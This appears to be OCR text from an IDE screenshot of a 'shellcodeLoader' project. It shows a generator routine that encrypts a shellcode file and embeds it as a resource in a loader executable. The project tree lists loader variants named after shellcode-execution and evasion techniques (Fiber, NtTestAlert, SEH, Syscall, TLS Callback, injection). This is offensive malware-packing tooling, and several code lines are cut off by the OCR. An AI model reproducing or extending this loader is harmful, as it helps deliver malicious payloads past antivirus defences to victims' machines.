 服务器资源管理器
public.hpp
shellcodeLoaderDlg.h
shellcodeLoaderDlg.cpp
Direct2.cpp
junk.h
shellcodeLoader
CshellcodeLoaderDlg
OnBnClickedGenerate()
178 if (CopyFile(srcpath,filepath,FALSE)==0)
179 {
180 AfxMessageBox(_T("Build loader failed"));
181 return;
182 }
183 HANDLE hShellcode = CreateFile(ShellcodePath, GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL
184 if (hShellcode == INVALID_HANDLE_VALUE)
185 {
186 AfxMessageBox(_T("Shellcode file occupied!"));
187 CloseHandle(hShellcode);
188 return;
189 }
190 int shellcodeSize = GetFileSize(hShellcode, NULL);
191 PBYTE shellcode = (PBYTE)malloc(shellcodeSize + sizeof(config));//申请内存
192 memcpy(shellcode, &config, sizeof(CONFIG));//先插入config，再后续步骤插入真正的shellcode
193 DWORD lpNumberOfBytesRead;//读取的比特的字节大小
194 ReadFile(hShellcode, shellcode + sizeof(CONFIG), shellcodeSize, &lpNumberOfBytesRead, NULL);
195
196
197 memcpy(config.first, (shellcode + sizeof(CONFIG)), 1);//获取shellcode第一字节的值保存在config.first
198 memcpy(shellcode, &config, sizeof(CONFIG));//将保存好的config再次插回shellcode头部
199 StreamCrypt2(shellcode + sizeof(CONFIG), shellcodeSize, config.tmpfirst, 1);//加密config之后的shellcode部分
200
201 memcpy(shellcode + sizeof(CONFIG) , config.tmpfirst, 1);//替换shellcode第一字节,要计算两个字符串变量后面的00
202 //StreamCrypt(shellcode + sizeof(CONFIG), shellcodeSize, config.key,128);//旧加密
203 HANDLE hResource = BeginUpdateResource(filepath, FALSE);
204 if (NULL != hResource)
205 {//资源序号在这里改，还有具体的DAT里改
206 if (UpdateResource(hResource, RT_RCDATA, MAKEINTRESOURCE(100), MAKELANGID(LANG_NEUTRAL, SUBLANG_DEFAULT), (LPVOID
207 {
208 AfxMessageBox(_T("Generated successfully"));
209 EndUpdateResource(hResource, FALSE);
100 % 0 3 行: 169 字符: 36 列: 63 制表符 CRLF
输出
显示输出来源(S): 源代码管理 - Git
正在打开存储库:
E:\winbak\tools\07_Coding\shellcodeloader
错误列表 输出
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"shellcodeLoader"(16 个项目，共 16 个)
Generator
shellcodeLoader
引用
外部依赖项
头文件
Resource.h
shellcodeLoader.h
shellcodeLoaderDlg.h
stdafx.h
targetver.h
源文件
shellcodeLoader.cpp
shellcodeLoaderDlg.cpp
stdafx.cpp
资源文件
shellcodeLoader.ico
shellcodeLoader.rc
shellcodeLoader.rc2
ReadMe.txt
Loader
Direct
CreateThreatPoolWait Load
Direct Load
引用
外部依赖项
源文件
Direct.cpp
Direct2
引用
外部依赖项
Direct2.cpp
Dynamic Load
Dynamic Load plus
Fiber Load
NtTestAlert Load
SEH Except Load
引用
外部依赖项
源文件
Syscall Load
引用
外部依赖项
源文件
Syscall.cpp
TLS Callback Load
Inject
junk.h
public.hpp
就绪 0 99* shellcodeloader master 2